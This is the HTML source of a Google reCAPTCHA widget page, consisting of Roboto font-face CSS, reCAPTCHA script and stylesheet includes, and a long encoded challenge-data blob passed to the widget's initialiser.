  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UE3gNPdBIC33u4FnJFp_EQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UE3gNPdBIC33u4FnJFp_EQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UE3gNPdBIC33u4FnJFp_EQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woXDm8Kjw6wLN2ldakPCkMKCw6cmZ8O2EkPDtsKrVULCscO5w4VmVsKJF8K8Y8KOK8KrwrRPwq3CkB4Lwq9rw6vDkTJEwrzCvkANwrrDolt6FsOfwo1Qw6HDnnTCnF8fwoPCo8O/[base64]/wr/CqXNtDMOaAMKdfEPCuVwcHGnDtE3Dr8OewosDZMK7SsK9w49oI8KcL8OBw4vCrXfCgsOZw7QlUcORVTk/[base64]/YGkGUcK2woDDsMOyw5k7KCU9wqhCXE3ChS7DusOYw5nCh8KzW8KUXBPDlHg9woorw5BOwpvCgxzDgsOhbwjDjVzDrsKCwqHDuhbDvH/CtsO4wppUKADCjVcswrhmw7Fkw5V8AMONAT5+w6HCjMK2w7PCrSzCtQbCoGnCt2DCpRRbc8OWDWlMOcKMwobDnzM1w5DCnhbDpcK3cMOiBHPDrMKbw53CkSTDjzUOw6vCjygndWV1wrxYNsO7MMKow6jCvUvCq0bCs8K/csK6OSpefiwGw77DgcKHwrXCvW9rbTHDvwQMHcOBWzFMIT/Dj2jCkAskwpMUw5ECZ8K1wpdFw6g7wpl8aMO3eEcIMl/[base64]/[base64]/YhPDk8KTPi7DlMOYXMO4w5TCjxTDvMKlUDoDP8OKahc1ccOqHDvDsAEvDsKXw7jCncKOH1LDgU7DuMO0wqDCjcKFbsKEw7DCiDnDo8KNw4Nuwrc6MyXDpAk3wpZXwr9CKGhgwprCusKPL8Oof3jDvkkUwqvDo8Olw5zDin5qw4LDv8K4dsK1WRVbRznDr1UdS8KWwo/Dh2wjMGteVS/ChGLDjjI3w7skYFPClCjDhUd/AsOOw5TCs0zDvsOvb3pkw6VPQE1vw47DrsONw5EIwqYBw5Bhwq7DnwQ7TnzCtA8/ZcKbMcKtwp/DixnCpRjCjggCDcKKwo15LD3CvMOnwrDCrADCrMO6w7/DvFZ1LQbDljDDjcKBwoVYw7fCmW9fwrrDjFsHw63DoXIcGMK2ZcKJDMK2wpNTw7fDkMO3HETDjBvDuS/Cjl7DkW7DnHrCkVfCssKhJMOVK8K6KMKOQnrCrHddwqzCslwuEG80AiLDsU/Chh/Cl8KRalxCw6tpwqhzw7XDrMKfWHkPwrbCi8KYwr/CjsK/woXDl8OzIGDDgCdPLsOKwozDjltWwqgALzbCmGNywqXCocKQO07DuMKDTMO2w6HDnTA9GMOAwpPChzRhDMONw5Qow6Fiw4/[base64]/DnRt9WsK3BMKvw5lUw5LCp8K8w7IiWzh6w7nDhkR9Ly/CrkY8NMKow6Y1wpHCoBl9wrDCvyDDvcKCw4nDucKWw7XDo8Ktw5VLH8KHGxnDtcOEH8KbasKbwpkHw4/[base64]/w6DCm8K2wqbCn0LCh8K8wodFwqNVw5xkdMOcw5hnwrPCjj8iAkHCosOzw5gmUzQew5nDgD/CmsK+woUPw77Dqj3DrABsaEDDl1HDpXERLgTDvAzClsKDwqTCjsKLw4c0cMK5UcOtwpzCjj/DlX7DmQvDhDbCuXHDscOowqB6woRmw4JITB/CrcO5wpvDu8KEw6XCn33DhMKFw7pDJjA/wpg7wpggRxnClMO1w7cxwrZVMhXDssKcYMKkNnknwq5wNE3ChcKYwrzDocObT37CnxzCvcKvUcKvGsKFw4DCqsK4GmlswrzCkMKmCcKRMgTDvWbCkcKNw6EVH0jCnTfCisOYwpvDhGBlVMOBw6Ezw6cNwr0Fal5jFBY+w6/DvxktK8OSw7NFwpVWw6vCoMObw5bDt3V1wqMDwoYfNUh5woFwwodcwoDDgBk3w5XCqsOlw51cTMOJQsOowohNwrnCvRzDs8KKwq3Dj8KLwo8hbsOPw40FLsO6wqvDmcKowoVlTsK/[base64]/wqTDn8OZw57CksOIKEzCjQHDqw/DkW18O8OZMxcgwqvDj8O3DMOdR04OTcO+w4gUw4PCmcOMd8KvcXrDgwnCuMKXNsOtGMKSw7sWwrrCvjInY8Kbw4g/wr9AwrB8w6dUw64xwr3DuMKrRVXDll1maRzCj0rDghc0RHo1wq02w47DsMKBwq9oesK2Mg1QOsOUGsKSW8K4w5Q5wpcKYsORIXx8wrrClsOFwq/CpjdSQnDClAZaFMKsQFLCuV/DnXDDt8KyVsOLw7vCr8KIVcOHTVXCgMKSwrR9w4wNZsO6wpzDoBDCn8KcRBd+wqUZwojCsRLDhibComwOwrxKGSfCosOtwpnDnMKQS8OpwqPCtj7CiwxYSz/Cig4BQF1mwr/Cm8OZK8Klwqkvw4bChHXChMOYAADCm8ODwojCkGxxw41Owo/DpDDDlsOPwohawrokI13DlyHDjcOEw7McwoLDhMKfw7/ChsOcKjc7wpbDnwdfPC3Cg8KfFcOkHsKJwr9KYMKfOcKfwo8RLBRdAh5iwqLDrGLCt1QGEcOzSnPDj8KuClPCssK0GcKxw5E9IBnCnjJcTz3DnkxUwpRswrvDhGYQw6heJsO1flcoA8OjwpYSwpR4YhVCLMOuw4kpaMOpfMKDUcOvYy/ClsK5w610w57Du8Ozw43CsMOyZC7ChMK3BcOYAMKxGnHDtCvDr8Ouw7/CmMOzw6NAwoTDo8OTw4vCl8ONeVRMOcK7w5hKw6HDhVIleDbDu2VUTMOkw6jCq8O9wo1tcsKmFMOkSsKJw6DCriZPccOcw5TCrAfDnMOMYAsWwr/Cqzp1BMO2ZEzCicKbw6cewpBtwrHDhRprw4zDmcOrwqPComluwrHDt8OfAzhiwqzClsKveMOAwqBWJE5XwpsCw6HDlVMmwobChwtxdzLDqQ/CuD/[base64]/ClcKhT1geW8K/wq81wr3DhCDDrWfDsMKdwpFNdRkJV2s3wohow48ow7Rpw5FSKHhWMXHCt18+woV7wrlGw5bCrsO0w4DDlAHCo8KYNjLDlTjDgcKbwp9mwpYZfD3ChsKiOwJkVmZLJAXDqGFBw4LDicO6GcOUXcKYHC0jw4F4wr/DhcO/wp9gPMO3wq5nfcOHw7Eaw7QPLio+w57ClcO0wo7CtMK/[base64]/[base64]/Dvg7CulzDlcOKwrh0wrnCssOqCGJNVcKaw43DtFXCihrCsgTDrMKwAQEdKRhbH31cw7lSw457w7/[base64]/Dr8O+OcK5Ujw2a8KGwrVEZFpkBWLDgcOjw4gQw4jDhR3DgAtGaHh6wo57wq/DosKiwrQVw5DCkxvCr8OmMMO2w7XDlMOSZxTDoyvDlMOqwrIJXQwbwpwZwqBpwoLCmnnDsXIfJ8OcVS9RwrPCmT7Cn8OudsKWAsOvRsKKw5TCk8OPw49pCRJyw4PDqMOOw5jDkMKmw4oxbMKIXMO+w51iwp/DvWHCusOZw6vCk0fDik9hblTDicKPwo0Gw4TDjhvClMObY8OUDsKSw5fCssO6w4Jkw4HDoSzClMKkw47ClW3CkcOuI8OiDcOJbzLCsMKMRMKXI2B4wodEw53DsHPDk8OEw4BRwrkEfShpwqXDjsKqw6XDjMOVwpnDl8KZw4Y6wpptHcKOU8OHw5nCqMKiwr/[base64]/Ct3vCqMKaUnEww4HDumRSwoRKAB3DvCQxwrfDoD3CsVIda0BXw6vDo0F9RsKuwpwEw5DDhXsfwqfCqxdvZsOrdcKTXcOWIMOfZWLDrTZnw7nCqjrDngVbS8KNw7sCwo/DhcOzQcOPVXzDlcK3d8OuaMO5w7PDpMKhaTJxYsKqw73CvVzCvUQgwqRtYsKywovCi8OuPQZdbMOfw5/CrWooZ8Oyw5fDvHrDpsK7w4t/YWB8wpPDim3CkMOQw6ViwqDDoMK7w5PDoFhDc0bCpMKfNsKowrPCgMKHwp0Sw77CqsKyMVvCmsKHegHDncK9Uy3Dvw/CgsKDIGzCsCXCnsKVw6Bmb8ODUMOeHMK0H0fDp8OccsOIIsOHf8OlwovDs8KrdC9Rw7zDjMO3Um/DtcKbNcKefsOzwpBVw5hqfcKvwpDDmMKqf8OdJQHCpnTCqcOrwpoowo9lw5Zyw6TCtHXDmVDCrj7ChRvDhMOqdcOZw73CqsOrwrjDu8O/w6vDtWZ7NMK2aXLCrRk7w73Cmlt7w4NqBlDCmzXCknfCncOed8OsUcOfeMOQNh51LFgZwpJ/PMKzw6bCjHwLw4ksw5fDmsKeSsKjw4Nxw5/ChxHChBITFRzDoRvCti8dwql4wqx4EGXCjcO8wofCnsKnw5IPw63DsMOLw6RAw6knTMOhdsORGcK/ScKqw6LCpsORw7TDicKSABo9KyBSwpfDhMKRJk/[base64]/w54Ybx5LFHEFeWorWcOmaVbCsmTCoTRNw4cEwrnDl8OoKFEtwodXZcK0wofCu8KYw7DCl8Ogw5TDu8ONLMOLwqsNwpvDs2rDhsK8bMOPAcK/Uw7Dqm5Pw7hOUcOCwqvDhW5cwqREZ8K9DyvDssOEw4BXw6vCtDM3w6DCuAB2w5DDrWEpwo8RwrpQCFLDkcO7ZMK+wpMLwqnCjMO/w5/[base64]/E8K8OUUbGXjDiWzDg3HDk8K1w7PDj8OUbsOtN1XDi8OwfAxxQcOEw5pXRUbDu3kfB8Kew4jCoMOaScOuwo7ColDDssOKw7YywojCugjDt8OIw4Bkwp8ewofDicKdRMKAwpp9wrLCj1vDhEw7w6jCmT/[base64]/w69/wp4dFcOTHAM1wrI3w5rCpMO7EUQtw4LColg1A8K/wobCvsOdw6oOQGPCmMKhUsO2BA3DjwfDj0vClcONCijDrjbCrQnDlMKqwpDCt2kOD3gURTNBWMKHe8K6w7jDsDjDkU8jwpvCkX0WY0DDvVzCj8O6wrjCqTUuUsOjw60qw4VAw7/DgsOdw6dGdsKvDHYJw59rwprCqcKsIXM0LntFwpp4wqAEw5nCvGnCtcKjwoQsIsKtw5jCrmfCqT/Dh8KiexDDlT9rDjzDmsK/fig+Oh/DlMO1bT1tYsOGw75SOMOEw7PCjw3Dnkl4wqZ3H3Y9w7gRRyDDpELCl3HDucODw7LDgQhzFgXCtyVqwpXCvcKcfz1kHnLCtyVSX8OrwrHChXTDt1zCg8KnworDtR/CvF/CssOEwqvDk8KXTcOWwot4cmste0XCjUfCpkJOw4/DgsOuZQd8MMOZwojCkG/[base64]/RWVDwrDDhDrCljl5w73DhDLDqjRewpbCnQDCjDxXw4XCpmzDjsOzL8OrecKCwqrDsDvCssONPMOQfi1EwrjDrjPCsMK2w6zChcKbTcOpw5LDpz9oSsK4w6HDg8OcccOHw7fDsMODA8Oew6piw5Z6MQYVQ8KMHsK9wqhlw50bwp9mEWBOI2nDgx/[base64]/CjMODwr9dw77Ds8OSEBUzAMK+wojCusOjwrQjMglmCxUzwqnCrcKPwqnDvMKeCMOzJcOYwpLCmcO7VGFwwrx5w6EwUEoJw4rCpj/ChSxMa8Khw597Mk4uwpLDo8KUXGTCqmBVfmAbaMK/O8KswpTDiMO1w7IVCMOOwrLDj8OEwrZsIkUtZcKuw61vHcKGAR/CtXfDvVExVcOaw53DjHY3a2sowofDhEsswq/DhGsdbXofBsOaXg5Hw7PDtkTCjMKsJMKuwpnDhDpUwq5tJUchUTPCh8OTw5lEw7TDocKeO0lpV8KdUSzCukLDk8OWTm5QJm3CosKMByxqYBESw6cBw5vDtj/DgsO2KcOiQGnDr8OGOQPCkcKbRTgbw4zDu3bDjcOBw5LDpMKBwpMTw5rDv8OXXy/DgE7ClEAswoc6wrLCtRtrw6HCrxfClRVGw6PDmgQKKsO1w77CgiLDuh5Awrs9w7TDsMKNwpxlDmI2D8KWAMK7AsKJwrhww4/Cu8Kdw7o2Iy8dOcKRJRQvEn8ZwpnDlDfDqGNKY0AFw4zCjwt4w7zCkil9w6zDg2PDmcOUPMKyKmEWwoTCrsKhwrnDgsOFwrnDpMOiwrbDtcKtwr/[base64]/[base64]/DusKZw6dsw43CqsOmEcKQwqLCqmc9wrDCqMO0w4J8Jw82wojDisKUQitGalHDi8OjwrDDjy9/KMK5wq7Dp8Omwr3CisKEKFnDpmbDqcO9FcOyw6B5L3U+YznDuFw7wp/DtXZYUMKpwpLCm8O6TjxbwoIZwp3DtwrCvHIjw4oJHcOkLjYiwpPDun3Djj9ofDvCrThUDsK1dsO9w4HDvmcQw7opYcO0w7zDlMKQBMKywq/CgsKDw65hw7cuYcKSwo3DgMKRFytvSsOFTsO7YMO1wp4tBnwbwphhw5wqfDZfNhLDqAFNAcKEZlcme10Nw7txAcOGw6PCscOAJBktw49nB8K6BsO0wocnZHHCgG4rXcKNfj/Dn8ONE8OrwqRbPsKmw63DvjwCw5MCw71oaMKXYCvDn8OFRMK7w6TDmMKTwqAiHzzCvF/Cqx0TwrA1wqTChcKObWzDl8OJCxbDrcKdW8O7QGfCu1puw51Uw63CqRR+SsOebwlzwoMLRMKqwqvDoHvDiFzDnijCpMO2wrfDgsOCecKAexwaw6RvJX9PYcKleA/[base64]/MwEYesKXQ8OFw7ISw4EuwqJFWcODa8KFJcO9CHLCqhAaw4NOw6PDr8KYawgURcK9wrJrIB/Doi3DuQjDnRZ4ABbDrg8dXcKbKcKNGgjCgcKHwo/DgU/DgcOHwqNBazRXwodAw73Cr19qw6PDnWhRcSLDicOfLThNw4dbwqY+w5LCgQpYwrHDnsK/[base64]/Dh0bDv8KePsODwr1Kf8KCMsOBXsK7worDv3clwqfCrsOtw5Yfw57DmcOZw6zCt0HCk8Ofw48nOxrDjcOQWzo/C8KIw6cYw70lJU5Cw441wrhUQhLDrQwnEMK4OcOMWcKswq8Yw6QMwrrDpEhFSHXDn34Ww7JRETlPEsOew6bCqAdJZxPCiUbCpMOBPcK3w5bDoMOWdHo1Til4SzXDszbCkUfDoloZw4FqwpVpwrFVDR0/LcOsW0Vdw4J7PhbCvcKBUmDCgcOKaMKRN8OfwpbCisOhw41+w7gQw6w4UsKxa8O/[base64]/DjcO/w41gb8OfZzZjwrkdV8Osw4XDpxLDllB+NQ8aw6AtwpDDmcK5w5PDh8Kfw7zDjcKnI8OuwqDDnE0ZeMKwbsK7wrVUw63Dv8OEXnDDq8OXGiDCmMOcC8OJJSFnw6PCoBzDhFbDh8O9w5vDkMKnfF5RJMOww4JdRVBUwq3DrCc/dcKLw5/CksKHN3LCuhlNRzXCnCHDoMKFwpTCsCTClsKAwrTCgk3CkGXDiUItQMOxC0MjE2HDlCAeUykZwrnCl8ObFFFIeTrCoMOow5srDwA1dD7DpcOwwq3DqsKFw5rCl0zDksO8w5rCiXghwpzCm8OOwp3Cs8KTakfCm8KRwqZqwrwYwoLDrMKmw69tw7AvFyF+TMKwOy/DtXnCt8OCTsODDMK2w5HChMOpI8Opw6F0BcOtSmPCrzhrwpYlXMOEYcKrchYSw4sQNMKADmvDgsKtLBbDg8KDPMO/EU7CgUV+NgzCszrCnlhoIMKzf0pdw7PCjRLCrcOPwqAHw5pNw4vDgsOYw6gYaFDDisOmwobDrV3DpMKDfMKxw7bDuGLCsHvDksOKw7/DtCVQMcO8PznCgSjDrcOQw7DDoEkIb1rDl1/DmMOcIMKMw47DhCXCrHLCkCdBw7DCvcOqZDbChCAfThLDgcOXDMKrCHHDmj/[base64]/wrBkw6nDinjCj1MmeQx2wrLDk8KvZ8OuQcOaSMOOw7DCpknCqmzCosKRZnksR07CvGErLMKLKyhVCcKrPMKASlUtMApdUcKVwqEXw4F1w77DosKCOcObwrcZw5vDr2Fhw7UEf8KAwqU3Q04wwoEid8O+w7R/LMKJwqfDk8OEw70Pwo0ZwqlaDkw0N8OnwqsXO8Kuwp/DvcKiw5xCOsK9KSYXwpETY8K7w63DqDdywpnDgEFQwqQywrXDnsOCwpLClsKpw6HCm15pwr7CijwvJBnCmsKqwochEkVUEmnCi1zCuWx4w5VpwrnDk2YwwprCowDDjlvCi8KgQBvDpDfDgzhiKR3DtsOzTHZ8wqLDng/DqEjDmUNKw5PDscKBwpfCgytlw7VwfcKMMMKww5TDgsOmDMKuc8Osw5DDj8KBNsO1BMOLJsK1wqDCo8KUw4cHwpbDuSAlw5FhwqECw4UlwpPDmS/DpR/CkcOUwovDg3oVw7TCu8O1I088wqnDqWnDlDHCgiHCr2VKwpdVw5AHw55yGQ44QllnIcO3NMO4wocSwp/CkH5xcRYgw53CvMObNcOYenkEwqDDuMKWw53Dg8OqwoYqw7/Cj8KzJMK0w5bChcOgcgk/w6vClSjCuiTCulPCmQPCsHnCrUQCG0lAwo1LwrLDl1dCwonDvsO3wpbDicORwr5ZwpI4HcOrwrYHL3gBw4F8fsOPwrt4wpE8C2UFw65cJg3CnMOhZCBcw77CownDlsK3w5LCvsKfwrLCmMKrOcKCBsKMwr9/dURZJX/[base64]/w69awqLDssKKccOyw4TDqSLCg8K4K8KjwqgNMMKDw5gYw40BYMOkPMOYVD/[base64]/CvcKCJMKHSsKmwqF3eUxXwqnDt8KBw7TCvcO1w7A/[base64]/w5F4wq8Xwq/DkR7Du2o/[base64]/WcONe8O+wqhYw6EpwpnDhsK/w6fCuHQUw6DCok9tYMOmwr18K8KHIngBa8Okw7zDh8OAw73CuC3CnsKRwovDm1LDonXDhALDi8KoAGDDuRTCswvDsQFPwrFqw4tKw6PDlxs7wo7CsV13w5fDo1DCo3jCmT7DusKxw6oNw4rDlMKRGjLCqFvDtTl+UXPDusOsw6vCnMOUA8Oew65mwoTCmiYpw73DpyR/TsOVw4HCisKXMsKiwrAIwpnDuMOnTsK4wpnCgjHDhMOIPzwdKSV5wp3CjjHCi8Otwptmw4PDl8KDwpfDocOrw5JvAH0mwqwLwpN/JDkXXcKCPk/CkTlQS8ORwogJw69bwqnCkirClcKUHHHDkcOcwr5Lw68yDMKsw7nDpXhwEMKzwqxHTnbCqg0qw5/DkhXDtcKvF8KhC8KCPsOgw6Yjwo3Cp8O1EMOawonDtsOrfnU7wrokwrnDmcOzYMObwoBDwrHDtcKPwocidxvCuMOUeMO+NsOSd293w7VoeVEewrTCiMO6w7s9QMKLA8ONCMKPwpXDkU/[base64]/CpxkZwqzDocO2SsK5wqHDqFvCpsKrwoNPwqlHYcKdw7nDj8Ovw7ZQw4rDocK3wovDpSXCgiTCjU/CicK7w5bDtyHDlMOEw4HDv8OJeUg4wrdhwqFdf8OFejTDl8OkWATDrcO3BUXCtT3DpMKfKMOlSlokw5DCmhs1wrIuwpAZw4/ClADDmcO0NsKYw4UOaGcMA8OjbsKHBTPCgFBKw4UaR2Epw5bDqsKCRm/DvWDCucKTXFbDqsOSNRNwGsOBw7XCvCAAw4HDusKKwp3ChhUOD8OuTB0FeRgHw6VyXFZFBsKaw4FTOyhhSBfDmMKiw7bDmsKXw6V/[base64]/DusOJwp1GPMKTEF8yZ8OowpPCg8OpTMOcw4AfFMOGw7UMZX/CkUzDlcOdw4huWsOww5Q0HyN+wqU7UcOoG8OuwrUoY8KyOxAkwrnCmMKrwpVZw43Dh8KIJkzCmG/[base64]/w5V5w4XDjS0TO0xoLsOaIX/Do8Olw5IgaMOVwo0JJ1gXw5/DucObwoLDsMK3HsK3w4syUMKfw7zDvxjCucKgEMKew5s2wrnDhiF5VhnCksOFK0hqGcKXKRN3MzDDiAbDrcO7w73DpREcJB86H3nCoMOpbMOzYg4owrk2BsO/w6dgOsOsKMOEwrtKR0o/wpjCg8OKVCzCq8KBwohswpfDnMKXw63CoEDDmsOEw7FKPsOlGUTCmcOfwpjDqBRyX8OrwoEjw4TDuxdKwo/Dh8KDw7vCncKaw5tAwpjCqcOYwpExMwlSUXs6K1XCjytEQ3NbO3c9wrYZwp1CfMOowpw/JiPDosKCMsK/[base64]/DqzDDhsOvDE/DtMOwQ2YRCcK5IEwYUMOUGTLDu8K0w4kUw7DCrcK7wqM0w6wjwovDl3zDjGHDt8KPMMK0OCDCicKcKmTCt8KsI8OAw6k6w513eXEow6cjJB/CsMK8w5PCvEJGwq5rWsKSOMOzFsKfwpUMF1Juw6bDgsKPAsOgwqXCocOAeXRQecKuw6rDrMKPwq/ClcKnFnbCtMOWw7PCjRPDuzPDhhAbVyvDucOOwo0eXsK7w7hDIMONQcKRw645VEjDmQXCiR7Dv2XDl8O7KAnDmx08w7DDti3CjMOXBGhjw6nDocO8w757w7xvAXRvQkNwNMKhw5dDw7ZKw6/[base64]/[base64]/DiD7Dpl5Lw4jDuFgkw4QTw6jDg1/DlX1dCFPClmYhworDpFjCpsOBbWfCvnEZwpQlP3rCncK+wq5yw5vCuAADBRhKw5kzTMKPN1bCnMOTw5ExXcKfHMKIw7UBwoVWwqNbw6PChsKGDhzCpBjCpsOFc8Kdw4Qsw6jCkcOCwqvDnQnCk23DhD1tD8KXwpwAwq0Iw6ZdZ8OQecOhwrDDj8O/bA7ClkXDtsOUw4PCtmHCpMK7wph7wrRfwqE0wqRObMOHB3fCkcKvXE9UMcKaw6heaXg/w4QdwqPDoXAdbsOdwqoAw6hzMMO/fsKIwpLCgMKfZX/DpjHCnlDDuMOtFcKxwoMzSifCsDjCvMOUwpTCisK8w6fClFbClsKRwrDDjcOhw7XDqMOuG8OUXGwia2DClcOkwpjDkVhWYB5+FsODc0Uow6jChwHDtcOBwprDh8OIw6XDrDPDmBwTw5XCt0XDuR4ewrfCsMKifcOKw5TDn8OAw64cwqUvw5/[base64]/CiXvCh27CmcO3w6LClcOfXDzCnQTCiSp6wr0lw58eBBI8w7PDvcKtfWB9SsOXw7VXGHYhw55/[base64]/wptlwqMEw49nw6fChl/DpnDDqiB5w6sew58Kw4vDmMKawqDCh8OcEVnDvsO4WDcCwrANwqBjw4hww44QcFF1w47CiMOhwr/CkcKCwpFaKXhYwrV1RX3ChsK8wpfCncKKwo0Hw7EqXHNSPnRobUAKw4sKwrbCmcOAwqPChQLDssKYw4XDgVxZw4hywpZ+w7jDvh/DrMOUw4/CvcOow5/CnwIaTMKnUMK2w59UJcK2wrTDicOrGsOvV8OZworCjmM7w5tMw6bDh8KtA8ODNk/CoMO1wp8Sw7PDt8OYw7nDlX4Gw5XDtcO+w6oHwrHCgF1qwp9aD8Ohwo/[base64]/CiVzCjSrCkjPDvcK+JsOZwogjw5TDlR3DgMKwwokuwqrCu8OjU3QMVcKaAsKAwrNewrUvw4ZlL0PCkjfDrsOgZgDCicOaa2tiw5thecKsw4Mpw545dUQLw7XDqDHDvnnDk8ODB8OTLTnDhnNMVcKZw77DtMONwqrCoBd2IgrDr2PDj8OWw6/[base64]/CnWfDmsKFw4tqw5YPL8KAwovChMOFw4ojw6N8wpo8wqw+wog6EsO0CsKvUMObF8KZwoQtFsOnDcOwwqPDvwTCqsO7NXbCscOkw5FMwr9AchRwVy/Drl1hwrvCvsO0cVUPwonCviPCrX8XfcOSeGR0eSINO8KwW1JkIcODdMOcQWfDt8OSayPDq8KwwpZIaErCvsO/wqnDn0HDr3jDtG0OwqTCicKCF8OuXcKKblvCtcO5WsOrw7nCtBjChQhDwrDCksKjw5zCl0vDognCicOaMsOBPkxeasKIw5vDn8OHwqs8w4bDosKja8OEw7FOwo0bcDjCkcKow5ZjUixtwoRtNhzDqx3CpQXCki5Uw6UzV8KvwqPDtBdJwrlZPH/[base64]/[base64]/[base64]/KsOASEZAHB9rMHbDt3MNwqdSw5zDgUMresKtw5nDvcOuGsKuwo9IBFUQDMO/w4zDhyrCq23CjMO0TRB8wqQyw4VLb8KOKTbCqsKBwq3CryvCmxlKw6fDjR/DkAXCnxsSwpTDjsO+wqsow4oSe8KmZ2XDscKuQ8Osw5fDhw8dwqfDisODE3MyZ8OoNkwCU8OJZTPCgsKxw5TDi31mGT8sw6bCnsOqw6Rgw